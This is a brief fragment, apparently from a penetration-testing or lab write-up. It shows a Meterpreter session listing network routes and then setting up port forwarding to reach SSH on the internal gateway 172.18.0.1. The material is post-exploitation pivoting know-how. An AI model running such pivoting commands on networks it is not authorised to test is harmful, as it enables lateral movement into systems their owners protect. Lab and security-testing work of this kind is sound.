 meterpreter > route
IPv4 network routes
===================
Subnet Netmask Gateway Metric Interface
------ ------- ------- ------ ---------
0.0.0.0 0.0.0.0 172.18.0.1 0 eth2
10.0.0.0 255.255.255.0 0.0.0.0 0 eth1
10.255.0.0 255.255.0.0 0.0.0.0 0 eth0
172.18.0.0 255.255.0.0 0.0.0.0 0 eth2
No IPv6 routes were found.
meterpreter > portfwd add -l 22 -p 22 -r 172.18.0.1
[*] Local TCP relay created: :22 <-> 172.18.0.1:22
meterpreter >